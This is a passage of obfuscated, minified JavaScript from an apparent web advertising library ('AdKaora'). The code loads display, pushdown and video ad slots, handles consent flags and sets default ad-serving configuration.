_0x45766c=_0xb45618,_0x1706b9=document[_0x45766c(0x8a7)+_0x45766c(0x520)]('div');_0x1706b9['id']=_0x289766,_0x4d76d8['appendChil'+'d'](_0x1706b9);});}else{if('xwFpb'!==_0xb45618(0x2ea)){for(var _0x41d2ae={},_0x4e47af=[],_0x647401=0x0;_0x647401<_0x1c8729[_0xb45618(0x1bf)];_0x647401++){var _0x381bdc=_0x237b1e[_0x647401],_0x587050=_0x11ad0c[_0xb45618(0x6ec)]?_0x381bdc[0x0]+_0x17151f[_0xb45618(0x6ec)]:_0x381bdc[0x0],_0x4f6c7f=_0x41d2ae[_0x587050]||0x0,_0x14d3ba=''[_0xb45618(0x865)](_0x587050,'\x20')[_0xb45618(0x865)](_0x4f6c7f);_0x41d2ae[_0x587050]=_0x4f6c7f+0x1;var _0x6dc664=_0x119497(_0x14d3ba),_0x2ee930={'css':_0x381bdc[0x1],'media':_0x381bdc[0x2],'sourceMap':_0x381bdc[0x3],'supports':_0x381bdc[0x4],'layer':_0x381bdc[0x5]};if(-0x1!==_0x6dc664)_0x57a376[_0x6dc664][_0xb45618(0x9a8)]++,_0x33b82e[_0x6dc664]['updater'](_0x2ee930);else{var _0x5d914f=_0x1dc7ad(_0x2ee930,_0x4dfec2);_0x5d9994[_0xb45618(0x400)]=_0x647401,_0x227e7f[_0xb45618(0x2b4)](_0x647401,0x0,{'identifier':_0x14d3ba,'updater':_0x5d914f,'references':0x1});}_0x4e47af[_0xb45618(0x42d)](_0x14d3ba);}return _0x4e47af;}else{const _0x3f13bb=document['createElem'+'ent'](_0xb45618(0x178));_0x3f13bb['id']=_0x1ed264['id'],_0x4d76d8['appendChil'+'d'](_0x3f13bb);}}_0x5cdb7c[_0xb45618(0x729)][_0xb45618(0x86e)+'d'](_0x4d76d8);const _0x2beae0=document[_0xb45618(0x8a7)+_0xb45618(0x520)](_0xb45618(0x699));_0x2beae0[_0xb45618(0x2d3)]=AdKaora[_0xb45618(0x100)]+'?slot='+_0x1ed264['id'],_0x2beae0[_0xb45618(0x2ad)]=_0xb45618(0x4e6)+_0xb45618(0x18e),_0x2beae0['defer']=!0x0;const _0x57aee0=AdKaora[_0xb45618(0x198)+_0xb45618(0x4c2)]||{};for(const _0x540e97 in _0x57aee0)_0x2beae0[_0xb45618(0x91c)+'te'](_0xb45618(0x2f6)+_0x540e97,_0x57aee0[_0x540e97]);_0x5cdb7c[_0xb45618(0x40a)][_0xb45618(0x86e)+'d'](_0x2beae0);}(_0x2cbee6[_0x5d276e(0x966)+_0x5d276e(0x286)],_0x3b4532),_0x49daca&&(window['AdK'+_0x3b4532['id']['replace'](_0x5d276e(0x961),'')+('Creativele'+_0x5d276e(0x60d)+_0x5d276e(0x358))]=_0x43f67b=>{const _0xf8e5c6=_0x5d276e;if(_0xf8e5c6(0x9a9)===_0xf8e5c6(0x531)){_0x3ffb4f['r'][_0xf8e5c6(0xb88)](_0xf8e5c6(0xc00)+_0xf8e5c6(0x5e7)+_0xf8e5c6(0x623)+_0xf8e5c6(0xac6)+_0xf8e5c6(0x1fe),_0xdd8e26);const {path:_0x31dd7d}=_0x31c8f9;return _0x41d997[_0xf8e5c6(0xb33)+_0xf8e5c6(0x3ea)](_0x31dd7d,_0x5c6688[_0xf8e5c6(0x483)][_0xf8e5c6(0xf2)+_0xf8e5c6(0xa8f)][_0xf8e5c6(0xa4e)+'AL'])['addService'](_0x58b8c1[_0xf8e5c6(0xc03)]());}else(void 0x0===_0x43f67b?.[_0xf8e5c6(0x919)]?.['id']||(''+_0x2cbee6['id'])[_0xf8e5c6(0x921)](_0x43f67b?.[_0xf8e5c6(0x919)]?.['id']))&&(void 0x0!==_0x43f67b?.[_0xf8e5c6(0x919)]?.['id']&&!0x1===_0x43f67b?.[_0xf8e5c6(0x919)]?.[_0xf8e5c6(0x8d8)]?(_0x2cbee6[_0xf8e5c6(0x446)][_0xf8e5c6(0xb64)](_0xf8e5c6(0x1f2)+_0xf8e5c6(0xb66)),_0x2cbee6[_0xf8e5c6(0x922)+_0xf8e5c6(0x520)][_0xf8e5c6(0x446)][_0xf8e5c6(0xb64)](_0xf8e5c6(0x1f2)),_0x2cbee6[_0xf8e5c6(0x446)][_0xf8e5c6(0x9be)](_0xf8e5c6(0x2db)+_0xf8e5c6(0xb66),_0x3b4532['id']),_0x2cbee6[_0xf8e5c6(0x922)+_0xf8e5c6(0x520)][_0xf8e5c6(0x446)][_0xf8e5c6(0x9be)](_0xf8e5c6(0x2db)),_0x43f67b[_0xf8e5c6(0x919)]['id'][_0xf8e5c6(0x921)](_0xf8e5c6(0xb69)+'al')&&(_0x2cbee6['classList'][_0xf8e5c6(0x9be)](_0xf8e5c6(0xb92)+_0xf8e5c6(0x102)+_0xf8e5c6(0x697)),_0x2cbee6[_0xf8e5c6(0x922)+_0xf8e5c6(0x520)][_0xf8e5c6(0x446)]['add'](_0xf8e5c6(0xb92)+_0xf8e5c6(0x102)+_0xf8e5c6(0x697)),_0x323bc5(_0x3b4532)),_0x15fb89['r']['log'](_0xf8e5c6(0x4e8)+'iveless]\x20C'+_0xf8e5c6(0x298)+'s\x20slot\x20'+_0x43f67b[_0xf8e5c6(0x919)]['id']+_0xf8e5c6(0x218))):void 0x0!==_0x43f67b?.['detail']?.['id']&&!0x0===_0x43f67b?.[_0xf8e5c6(0x919)]?.[_0xf8e5c6(0x8d8)]&&(_0x2cbee6['classList'][_0xf8e5c6(0xb64)](_0xf8e5c6(0x2db)+_0xf8e5c6(0xb66)),_0x2cbee6[_0xf8e5c6(0x922)+_0xf8e5c6(0x520)][_0xf8e5c6(0x446)][_0xf8e5c6(0xb64)](_0xf8e5c6(0x2db)),_0x2cbee6[_0xf8e5c6(0x446)][_0xf8e5c6(0x9be)](_0xf8e5c6(0x1f2)+_0xf8e5c6(0xb66)),_0x2cbee6[_0xf8e5c6(0x922)+_0xf8e5c6(0x520)][_0xf8e5c6(0x446)][_0xf8e5c6(0x9be)](_0xf8e5c6(0x1f2)),document[_0xf8e5c6(0x365)+'w'][_0xf8e5c6(0x69d)+_0xf8e5c6(0xad7)](_0xf8e5c6(0x9c3)+'tionsEvent'+'s',window[_0xf8e5c6(0xb25)+_0x3b4532['id'][_0xf8e5c6(0x808)]('adk_','')+(_0xf8e5c6(0x1c8)+'ssEventsCa'+_0xf8e5c6(0x358))],!0x1),_0x15fb89['r'][_0xf8e5c6(0xb88)](_0xf8e5c6(0x4e8)+_0xf8e5c6(0x126)+_0xf8e5c6(0x298)+'s\x20slot\x20'+_0x43f67b['detail']['id']+(_0xf8e5c6(0x1fa)+_0xf8e5c6(0x229)))));},document[_0x5d276e(0x365)+'w'][_0x5d276e(0xb3b)+_0x5d276e(0x7ef)](_0x5d276e(0x9c3)+'tionsEvent'+'s',window[_0x5d276e(0xb25)+_0x3b4532['id']['replace'](_0x5d276e(0x961),'')+(_0x5d276e(0x1c8)+_0x5d276e(0x60d)+'llback')],!0x1));});})(_0x3c45a5);break;case _0x2c827c(0x699):(0x0,_0x368c33['SB'])(_0x3c45a5)&&(_0x56c8a2=>{const _0x2f7472=_0x2c827c;_0x15fb89['r']['log'](_0x2f7472(0x804)+_0x2f7472(0x815)+_0x2f7472(0x7ed)+'ct\x20video\x20f'+'or',_0x56c8a2);let _0x276d23=''+_0x5659cd(AdKaora[_0x2f7472(0x113)+_0x2f7472(0xb3e)]),_0x1aeaae={'implementation':_0x2f7472(0xb54),'website':'impact-vid'+'eo','adServer':_0x2f7472(0x2a8),'forWhichSlot':_0x56c8a2['id'],'tag':_0x56c8a2[_0x2f7472(0x4ff)]?_0x56c8a2['path']:'','mode':_0x2f7472(0x97c),'targetElementId':_0x56c8a2['id'],'videoId':'36cm5d','keepAspectRatio':!0x1,'prerollAutoplay':!0x0,'destroyPlayerAfter':0x1,'contentAutoplay':!0x1,'adRequestCustomParams':_0x276d23,'npa':!AdKaora[_0x2f7472(0xaf7)+'t'],'bigPushdown':!0x0,'eventListener':_0xd72f10,'type':_0x2f7472(0x9da),'playVideoPlaylist':_0x2f7472(0x185)==AdKaora['deviceDete'+'cted'],...AdKaora[_0x2f7472(0x3b2)+'o'][_0x2f7472(0x813)+_0x2f7472(0xb8a)]};AdKaora[_0x2f7472(0x3b2)+'o'][_0x2f7472(0x13f)]=_0x56c8a2['id'],AdKaora[_0x2f7472(0x3b2)+'o'][_0x2f7472(0x2e4)]=!0x0,delete AdKaora[_0x2f7472(0x364)][_0x2f7472(0x2e4)],_0xb88abf(_0x1aeaae);})(_0x3c45a5),(0x0,_0x368c33['RI'])(_0x3c45a5)&&(_0x22b7ed=>{const _0x618c10=_0x2c827c;_0x15fb89['r'][_0x618c10(0xb88)]('[loadPushd'+'own]\x20calle'+_0x618c10(0xaf2)+':\x20'+_0x22b7ed['id']);let _0x437d78=''+_0x5659cd(AdKaora[_0x618c10(0x113)+_0x618c10(0xb3e)]),_0x5418ae={'implementation':_0x618c10(0x4b6),'website':_0x22b7ed['novaKey'],'adServer':'ima','forWhichSlot':_0x22b7ed['id'],'tag':_0x22b7ed['path']?_0x22b7ed['path']:'','mode':_0x618c10(0x364),'prerollAutoplay':!0x0,'destroyPlayerAfter':0x1,'adRequestCustomParams':_0x437d78,'npa':!AdKaora[_0x618c10(0xaf7)+'t'],'bigPushdown':!0x0,'eventListener':_0xd72f10,'type':_0x618c10(0x9da),'playVideoPlaylist':_0x618c10(0x185)==AdKaora[_0x618c10(0x715)+_0x618c10(0x8e3)],...AdKaora['pushdown'][_0x618c10(0x598)+_0x618c10(0x4df)]};AdKaora[_0x618c10(0x364)][_0x618c10(0x13f)]=_0x22b7ed['id'],AdKaora[_0x618c10(0x364)][_0x618c10(0x2e4)]=!0x0,delete AdKaora[_0x618c10(0x3b2)+'o'][_0x618c10(0x2e4)],_0xb88abf(_0x5418ae);})(_0x3c45a5),(0x0,_0x368c33['b3'])(_0x3c45a5)&&(_0x16e1bf=>{const _0x35f0f5=_0x2c827c;_0x15fb89['r'][_0x35f0f5(0xb88)](_0x35f0f5(0x13c)+_0x35f0f5(0x6b3)+_0x35f0f5(0x80c)+_0x35f0f5(0x54e)+'down\x20for',_0x16e1bf);const _0xa4ad62=AdKaora[_0x35f0f5(0x547)+_0x35f0f5(0x509)]['domain']?AdKaora[_0x35f0f5(0x547)+_0x35f0f5(0x509)]['domain']:(0x0,_0x173515['L'])()['location'][_0x35f0f5(0x66c)][_0x35f0f5(0x808)]('www.','')[_0x35f0f5(0xae3)]('.')[_0x35f0f5(0x79a)](-0x2)[_0x35f0f5(0x524)]('.');let _0x156e69={'type':_0x35f0f5(0x4e6)+_0x35f0f5(0x18e),'data-id':'adgage-tes'+'t','defer':_0x35f0f5(0x8f2),'id':_0x35f0f5(0x204)+_0x35f0f5(0x403),'data-cfasync':_0x35f0f5(0x5ef),'data-adunit-publisher':AdKaora['publisherI'+_0x35f0f5(0x509)][_0x35f0f5(0xa3f)],'data-toplevel':0x508f74fc1,'data-childid':AdKaora[_0x35f0f5(0x547)+_0x35f0f5(0x509)][_0x35f0f5(0x956)],'data-adunit-domain':_0xa4ad62,'data-website-category':'news'};_0x16e1bf?.[_0x35f0f5(0x79f)+_0x35f0f5(0x790)]&&(_0x156e69={..._0x156e69,..._0x16e1bf['videoDataO'+_0x35f0f5(0x790)]}),_0x18b4cb['z'][_0x35f0f5(0x699)](_0x35f0f5(0x390)+_0x35f0f5(0x1d1)+_0x35f0f5(0x73e)+_0x156e69[_0x35f0f5(0x7b5)]+_0x35f0f5(0xa34),_0x156e69,document[_0x35f0f5(0x40a)]);})(_0x3c45a5);}},_0x264a17=_0x4931ba=>{const _0xebe038=_0x5c154f;if(_0xebe038(0x2a4)!=='PowlD'){let _0x2b11ff=_0x1c6563[_0xebe038(0x8a7)+_0xebe038(0x520)](_0xebe038(0x3b4));_0x2b11ff[_0xebe038(0xb05)]=_0x429ddb;for(const _0x5bedda in _0x4e98e7)_0x2b11ff[_0xebe038(0x91c)+'te'](_0x5bedda,_0x39fe37[_0x5bedda]);_0x465f06[_0xebe038(0x86e)+'d'](_0x2b11ff);}else{_0x15fb89['r'][_0xebe038(0xb88)](_0xebe038(0xd8)+_0xebe038(0x8a2)+'terCallbac'+_0xebe038(0xc70)+_0xebe038(0x236)+_0x4931ba['id']),AdKaora['shouldBeRe'+_0xebe038(0x348)+'erCallback'+_0xebe038(0x11f)]=AdKaora[_0xebe038(0x5c4)+_0xebe038(0x348)+_0xebe038(0x4d3)+_0xebe038(0x11f)]||[];let _0x53f8d1,_0x23e9e2=!0x1;return _0xebe038(0x316)===_0x4931ba[_0xebe038(0x69b)+'nType']&&(_0x53f8d1={..._0x4931ba},_0x53f8d1[_0xebe038(0x69b)+_0xebe038(0x473)]=(0x0,_0x368c33['RI'])(_0x53f8d1)||(0x0,_0x368c33['SB'])(_0x53f8d1)?_0xebe038(0x699):_0xebe038(0x8d1)+'ss',_0x209d8b(_0xebe038(0x316),_0x53f8d1),_0x23e9e2=!0x0,_0x15fb89['r'][_0xebe038(0x2dc)](_0xebe038(0xd8)+'equestedAf'+_0xebe038(0x3af)+_0xebe038(0xa15)+_0xebe038(0x795)+_0x53f8d1['id']+(')\x20detected'+'.\x20Waiting\x20'+'for\x20promis'+_0xebe038(0xb3f)+_0xebe038(0x347)))),_0x4931ba?.[_0xebe038(0x37f)]?.[_0xebe038(0x322)]&&!0x0===_0x4931ba[_0xebe038(0x37f)]['enabled']&&!_0x4931ba['onScroll'][_0xebe038(0x9e4)]&&(_0x209d8b(_0xebe038(0x420),_0x4931ba),(_0x3b313b=>{const _0x1fccbe=_0xebe038;_0x3b313b['onScroll'][_0x1fccbe(0x99c)+_0x1fccbe(0xb28)+'el']?_0x15fb89['r'][_0x1fccbe(0x2dc)](_0x1fccbe(0x7d7)+_0x1fccbe(0x779)+_0x1fccbe(0x4a2)+_0x1fccbe(0x750)+'\x20user\x20scro'+_0x1fccbe(0xbfe)+_0x1fccbe(0x85b)+_0x1fccbe(0x340)+_0x1fccbe(0x701)+_0x3b313b[_0x1fccbe(0x37f)][_0x1fccbe(0x99c)+_0x1fccbe(0xb28)+'el']+(_0x1fccbe(0x5f8)+_0x1fccbe(0x55a))+_0x3b313b['id']):_0x15fb89['r'][_0x1fccbe(0x2dc)]('[setOnScro'+'llListener'+_0x1fccbe(0x4a2)+_0x1fccbe(0x750)+_0x1fccbe(0x121)+_0x1fccbe(0x326)+'or\x20slot\x20'+_0x3b313b['id']);const _0x5537d5=new AbortController(),_0x506ccb=_0x5537d5[_0x1fccbe(0xb0b)];document[_0x1fccbe(0xb3b)+_0x1fccbe(0x7ef)](_0x1fccbe(0x9b4),()=>{const _0x17fdb3=_0x1fccbe;if('WZmWe'===_0x17fdb3(0xc01)){for(const _0x8840ce in _0x174e0d)(0x0,_0x1d8e43['Gv'])(_0x284dd8[_0x8840ce])?_0x25a620(_0x3dc3bf[_0x8840ce],_0x75b708):_0x521f10({'key':_0x8840ce,'value':_0x24c0df[_0x8840ce],'slot':_0x1b7b87,'googletag':_0x1038b3});}else(!_0x3b313b['onScroll']['scrollThre'+'sholdInPix'+'el']||_0x3b313b[_0x17fdb3(0x37f)][_0x17fdb3(0x99c)+_0x17fdb3(0xb28)+'el']>0x0&&window[_0x17fdb3(0xa01)]>_0x3b313b[_0x17fdb3(0x37f)]['scrollThre'+_0x17fdb3(0xb28)+'el'])&&(_0x15fb89['r'][_0x17fdb3(0x2dc)]('[setOnScro'+'llListener'+_0x17fdb3(0x912)+'ser\x20scroll'+'\x20event\x20det'+_0x17fdb3(0xb19)+_0x17fdb3(0x3ce)+_0x3b313b['id']),_0x5537d5['abort'](),_0x3b313b['onScroll'][_0x17fdb3(0x9e4)]=!0x0,AdKaora[_0x17fdb3(0x5c4)+'questedAft'+'erCallback'+'Promises'][_0x3b313b['id']][_0x17fdb3(0x743)](_0x1fcd43=>'onscroll'===_0x1fcd43[_0x17fdb3(0x2ad)])[_0x17fdb3(0x6ca)+'olver']());},{'signal':_0x506ccb});})(_0x4931ba),_0x23e9e2=!0x0,_0x15fb89['r'][_0xebe038(0x2dc)](_0xebe038(0xd8)+_0xebe038(0x8a2)+_0xebe038(0x3af)+_0xebe038(0x22c)+_0xebe038(0x567)+_0x4931ba['id']+(')\x20detected'+_0xebe038(0x8ba)+_0xebe038(0x5df)+_0xebe038(0xb3f)+_0xebe038(0x347)))),_0x23e9e2&&Promise['all'](AdKaora[_0xebe038(0x5c4)+_0xebe038(0x348)+_0xebe038(0x4d3)+_0xebe038(0x11f)][_0x4931ba['id']]['map'](_0x110c12=>_0x110c12[_0xebe038(0xc7f)]))[_0xebe038(0x1c2)](()=>{const _0x381c76=_0xebe038;_0x381c76(0x537)!==_0x381c76(0x4d8)?(void 0x0!==_0x53f8d1&&(_0x53f8d1['sbracPromi'+_0x381c76(0xcc)+'d']=!0x0),_0x4931ba['sbracPromi'+_0x381c76(0xcc)+'d']=!0x0,_0x15fb89['r'][_0x381c76(0xb88)]('[shouldBeR'+_0x381c76(0x8a2)+_0x381c76(0x3af)+_0x381c76(0xb22)+_0x381c76(0x9b2)+_0x381c76(0x186)+'lved\x20for\x20'+_0x4931ba['id']),_0x381c76(0x316)===_0x4931ba['integratio'+_0x381c76(0x473)]?_0x3a9443(_0x53f8d1):_0x3a9443(_0x4931ba),_0x381c76(0x316)===_0x4931ba[_0x381c76(0x69b)+_0x381c76(0x473)]&&(AdKaora[_0x381c76(0x5c4)+_0x381c76(0x348)+'erCallback'+_0x381c76(0x11f)][_0x4931ba['id']]=AdKaora[_0x381c76(0x5c4)+_0x381c76(0x348)+'erCallback'+_0x381c76(0x11f)][_0x4931ba['id']][_0x381c76(0xb7f)](_0x37d24f=>_0x381c76(0x316)!==_0x37d24f['type']),_0x264a17(_0x4931ba))):(_0x381c76(0xa9b)!=typeof _0x137102&&_0x1687bb[_0x381c76(0x130)+'g']&&_0xe89bc5[_0x381c76(0xa0c)+_0x381c76(0x794)](_0x392461,_0x2675e5[_0x381c76(0x130)+'g'],{'value':'Module'}),_0x37a4db['defineProp'+_0x381c76(0x794)](_0x55a45c,'__esModule',{'value':!0x0}));}),_0x23e9e2;}},_0x209d8b=(_0x3de24a,_0x4fc1dc)=>{const _0x5594c9=_0x5c154f;if(_0x5594c9(0xb6f)!==_0x5594c9(0xb6f)){_0x218072['d'](_0x3d2dca,{'n':()=>_0x20ba74});const _0x20ba74={'deviceDetected':_0x5594c9(0x2ae),'scriptLink':'','tcfTrackingByCountry':!0x1,'trackWebsiteClusterCode':!0x1,'trackDeliveringMileStones':!0x1,'isInitialLoadDisabledRefreshNeeded':!0x0,'cmd':{'loadAdv':[]},'cmdExecutionController':{},'publisherInfo':{'clusterCode':'','hasLabel':!0x0,'fileCreativeDomain':!0x1,'hasOwnCmp':!0x0,'applyGDPR':(()=>{const _0x7457ab=_0x5594c9;try{return _0xd632f2?.['DateTimeFo'+_0x7457ab(0x771)]?.()[_0x7457ab(0x2e0)+_0x7457ab(0xc86)]?.()[_0x7457ab(0x252)]||_0x7457ab(0x1ce);}catch{return _0x7457ab(0x1ce);}})()[_0x5594c9(0x453)+'e']()[_0x5594c9(0x921)](_0x5594c9(0x307)),'cmp':{},'isDSCFlagEnabled':!0x1,'googletag':{'isChangeNeeded':!0x1,'isDeletable':!0x0,'pub':null,'adk':null},'libraryVersionsTrafficDistribution':{'stable':0x4b,'staging-a':0x5,'staging-b':0x5,'staging-c':0x5,'staging-control':0x5,'predeploy':0x5}},'onDemand':{'enabled':!0x1,'onDemandSlots':[],'promises':[]},'pushdown':{'structPushdown':{},'pushdownLoaderFolder':''},'impactVideo':{'version':_0x5594c9(0x8f4),'doubleInteractionClosing':!0x0,'reduced':!0x1,'structImpactVideo':{},'pushdownLoaderFolder':''},'passbackTargetWindow':[],'adunit':{'desktop':[],'tablet_landscape':[],'tablet_portrait':[],'smartphone':[],'amp':[]},'secondarySlotsPromises':{'resolvers':{}},'interstitialObserver':!0x1,'keyValuesContainer':{},'interstitialCountdown':0x4,'impactVideoCountdown':0x4,'autoClosing':0x7530,'npaEnabled':!0x1,'userConsent':null,'loadIAS':{'enabled':!0x0,'customReload':{'web':!0x1,'amp':!0x1}},'headerBidding':{'enabled':!0x1,'pubmaticIdWeb':0x0,'pubmaticIdAmp':0x0,'arePubmaticExternalBiddersRegistered':!0x1,'interstitial':{'enabled':!0x1,'pubmaticIdWeb':0x0,'pubmaticIdAmp':0x0},'display':{'enabled':!0x1,'pubmaticIdWeb':0x0,'pubmaticIdAmp':0x0},'anchored':{'enabled':!0x1,'pubmaticIdWeb':0x0,'pubmaticIdAmp':0x0},'magniteDemandManager':{'enabled':!0x1,'jsLoaded':!0x1}},'amazonTAM':{'enabled':!0x1,'jsLoaded':!0x1,'sellerJSONid':0x0,'timeout':0x7d0,'interstitial':{'enabled':!0x1,'sellerJSONid':0x0,'timeout':0x708},'display':{'enabled':!0x1,'sellerJSONid':0x0,'timeout':0x384},'anchored':{'enabled':!0x1,'sellerJSONid':0x0,'timeout':0x384}},'lazyLoadingEnabled':!0x1,'passbackLazyLoadingEnabled':!0x1,'passbackLazyLoader':null,'lazyLoadingConfig':{'fetchMarginPercent':0x64,'renderMarginPercent':0x32,'mobileScaling':0x1},'pageView':{'pageViewCount':0x1,'isPageViewCounted':!0x1},'customKeyValuesUPR':{'a':0xa,'b':0xa,'c':0xa,'d':0xa,'e':0xa,'f':0x1,'s':0x31},'trackAdKCodesLoading':!0x1,'debug':!0x1,'customAdkInit':!0x1,'customDeviceDetection':!0x1,'beforeLoadSlot':!0x1,'insideGoogletag':!0x1,'afterSlotShouldBeRequested':!0x1,'slotRequested':!0x1,'slotResponseReceived':!0x1,'slotRenderEnded':!0x1,'slotOnload':!0x1,'slotVisibilityChanged':!0x1,'impressionViewable':!0x1,'loadAfterSlotDelayed':!0x1,'afterDisplaySlot':!0x1,'pamelaCallback':!0x1,'loadAfterPassback':!0x1,'beforeHeaderFooterClosing':!0x1,'beforeFormatClosing':!0x1,'blockCallbackAdmanager':!0x1,'beforeAdkInit':!0x1,'customLibraryVersionConfig':!0x1};}else{let _0x1ead88;const _0x4a587b=new Promise(_0x4c33fa=>_0x1ead88=_0x4c33fa);let _0x49caaf=AdKaora[_0x5594c9(0x5c4)+'questedAft'+'erCallback'+_0x5594c9(0x11f)][_0x4fc1dc['id']]||[];AdKaora[_0x5594c9(0x5c4)+_0x5594c9(0x348)+_0x5594c9(0x4d3)+'Promises'][_0x4fc1dc['id']]=_0x49caaf,_0x49caaf[_0x5594c9(0xb27)](_0xf9e36b=>_0xf9e36b[_0x5594c9(0x2ad)]===_0x3de24a)||_0x49caaf[_0x5594c9(0x42d)]({'type':_0x3de24a,'promise':_0x4a587b,'promiseResolver':_0x1ead88});}},_0x1063ec=_0x45339b=>{const _0xc1b262=_0x5c154f;_0x15fb89['r'][_0xc1b262(0xb88)](_0xc1b262(0x7eb)+'nPersonali'+_0xc1b262(0x351)+_0xc1b262(0x2de)+_0xc1b262(0x224),_0x45339b);const _0x13ef08=_0x3d58e8();_0x13ef08[_0xc1b262(0x722)][_0xc1b262(0x42d)](function(){const _0x2409bf=_0xc1b262;_0x3a1c63['create'](_0x45339b,_0x2409bf(0x97d)+'d',_0x31be34(_0x45339b)),AdKaora[_0x2409bf(0xb73)+_0x2409bf(0x428)]&&_0x13ef08[_0x2409bf(0xc03)]()[_0x2409bf(0x626)+_0x2409bf(0x6ce)](AdKaora['lazyLoadin'+_0x2409bf(0x1a8)]),_0x5e94b4(_0x45339b),_0x13ef08[_0x2409bf(0x52d)+_0x2409bf(0x504)](),_0x3a1c63[_0x2409bf(0x38b)](_0x45339b,_0x2409bf(0x8f6)+_0x2409bf(0x6c7),_0x5f41c6(_0x45339b)),AdKaora[_0x2409bf(0x547)+'nfo'][_0x2409bf(0xe7)][_0x2409bf(0x49b)+_0x2409bf(0x39c)]&&!AdKaora['publisherI'+_0x2409bf(0x509)]['googletag']['isDeletabl'+'e']&&(_0x45339b['refreshCal'+'lback']=setTimeout(()=>{const _0x6d2d93=_0x2409bf;_0x15fb89['r']['warn']('[deliverGP'+'Tslot]\x20goo'+_0x6d2d93(0x516)+_0x6d2d93(0xaa9)+_0x6d2d93(0x89d)+_0x6d2d93(0x864)+_0x6d2d93(0x58a)+_0x6d2d93(0x235)+_0x6d2d93(0x9f3)+_0x6d2d93(0x31d)+_0x6d2d93(0x7a8)+_0x45339b['id']),_0x13ef08[_0x6d2d93(0xc03)]()['refresh']([_0x45339b[_0x6d2d93(0x97d)+'d']]);},_0x45339b[_0x2409bf(0x8cf)]?_0x45339b[_0x2409bf(0x8cf)]+0x4b0:0x4b0)),(0x0,_0x1fd97a['K'])(_0x2409bf(0x838)+_0x2409bf(0xc0b),{'currentSlot':_0x45339b});});},_0x30269d=_0x509cdc=>{const _0x5c2e50=_0x5c154f;if('NHOir'!=='GYfFY')setTimeout(()=>{const _0x3c5bdc=a0_0x3406;_0x15fb89['r'][_0x3c5bdc(0xb88)](_0x3c5bdc(0x389)+'\x20called\x20fo'+_0x3c5bdc(0x493)+_0x509cdc['id']),!0x1===(_0x509cdc?.[_0x3c5bdc(0xc22)+_0x3c5bdc(0xcc)+'d']??!0x1)&&_0x264a17(_0x509cdc)||(AdKaora['userConsen'+'t']?function(_0x3f41b4){const _0x122d4a=_0x3c5bdc;_0x15fb89['r'][_0x122d4a(0xb88)](_0x122d4a(0x389)+_0x122d4a(0x25d)+'\x20called\x20fo'+_0x122d4a(0x493)+_0x3f41b4['id']+('\x20with\x20inte'+'grationTyp'+_0x122d4a(0x6a0))+_0x3f41b4[_0x122d4a(0x69b)+_0x122d4a(0x473)]),'div'===_0x3f41b4[_0x122d4a(0x69b)+_0x122d4a(0x473)]?_0x3c60a3(_0x3f41b4):_0x40a2d1(_0x3f41b4);}(_0x509cdc):function(_0x4dfb6d){const _0x2c7c2a=_0x3c5bdc;_0x15fb89['r'][_0x2c7c2a(0xb88)](_0x2c7c2a(0x389)+_0x2c7c2a(0x435)+'A\x20called\x20f'+_0x2c7c2a(0x60e)+_0x4dfb6d['id']),setTimeout(()=>{const _0x4d679f=_0x2c7c2a;void 0x0!==AdKaora[_0x4d679f(0x547)+_0x4d679f(0x509)]['restoreCmp']&&clearTimeout(AdKaora[_0x4d679f(0x547)+_0x4d679f(0x509)][_0x4d679f(0x814)]),window[_0x4d679f(0x1cd)]=AdKaora[_0x4d679f(0x547)+_0x4d679f(0x509)][_0x4d679f(0xc6d)],'script'!==_0x4dfb6d[_0x4d679f(0x69b)+_0x4d679f(0x473)]?_0x1063ec(_0x4dfb6d):_0x40a2d1(_0x4dfb6d),AdKaora['publisherI'+_0x4d679f(0x509)][_0x4d679f(0x814)]=setTimeout(function(){const _0x4c0835=_0x4d679f;window[_0x4c0835(0x1cd)]=AdKaora[_0x4c0835(0x547)+_0x4c0835(0x509)][_0x4c0835(0x137)];},0x15e);},_0x4dfb6d[_0x2c7c2a(0x8cf)]?0x3e8*_0x4dfb6d['delay']:0x1);}(_0x509cdc));},_0x509cdc[_0x5c2e50(0x8cf)]?0x3e8*_0x509cdc['delay']:0x1);else{const _0x346ffc=_0x1b6072?function(){if(_0x5cad80){const _0x157d21=_0x366f7e['apply'](_0x2bcb68,arguments);return _0x13dc2f=null,_0x157d21;}}:function(){};return _0x33165a=![],_0x346ffc;}};var _0x5d0057=_0x24d4d3(0x291),_0x1927e5={};_0x5d0057['A']&&_0x5d0057['A'][_0x5c154f(0xc80)]&&(_0x1927e5[_0x5c154f(0xc80)]=_0x5d0057['A'][_0x5c154f(0xc80)]);var _0x1dd558,_0x3f5277=0x0,_0x5db8d6={'attributes':{'class':_0x5c154f(0x948)+_0x5c154f(0x9cf)+'es'}};_0x5db8d6[_0x5c154f(0xb75)+'ansform']=_0x1dc0a2(),_0x5db8d6[_0x5c154f(0x91c)+'tes']=_0xcce94f(),_0x5db8d6['insert']=_0x1317c9()[_0x5c154f(0x9d4)](null,_0x5c154f(0x40a)),_0x5db8d6[_0x5c154f(0x2c6)]=_0x24528b()()?_0x1ff774():_0x5d7ebc(),_0x5db8d6[_0x5c154f(0x9cc)+_0x5c154f(0x29e)]=_0x2a61de(),_0x1927e5[_0x5c154f(0x4ca)]=function(_0x118136){const _0x28e1dc=_0x5c154f;return _0x5db8d6[_0x28e1dc(0x103)]=_0x118136||{},_0x3f5277++||(_0x1dd558=_0x44ee58()(_0x5d0057['A'],_0x5db8d6)),_0x1927e5;},_0x1927e5[_0x5c154f(0x249)]=function(){_0x3f5277>0x0&&!--_0x3f5277&&(_0x1dd558(),_0x1dd558=null);};const _0x3f16ce=_0x1927e5;var _0x5191e1=_0x24d4d3(0x1dd),_0x19bb42={};_0x5191e1['A']&&_0x5191e1['A'][_0x5c154f(0xc80)]&&(_0x19bb42[_0x5c154f(0xc80)]=_0x5191e1['A'][_0x5c154f(0xc80)]);var _0x550b0a,_0x5705f7=0x0,_0x410d61={'attributes':{'class':_0x5c154f(0x948)+_0x5c154f(0x9cf)+'es'}};_0x410d61[_0x5c154f(0xb75)+'ansform']=_0x1dc0a2(),_0x410d61[_0x5c154f(0x91c)+_0x5c154f(0xfa)]=_0xcce94f(),_0x410d61[_0x5c154f(0x69a)]=_0x1317c9()[_0x5c154f(0x9d4)](null,_0x5c154f(0x40a)),_0x410d61[_0x5c154f(0x2c6)]=_0x24528b()()?_0x1ff774():_0x5d7ebc(),_0x410d61[_0x5c154f(0x9cc)+_0x5c154f(0x29e)]=_0x2a61de(),_0x19bb42[_0x5c154f(0x4ca)]=function(_0x175803){const _0x276a8f=_0x5c154f;return 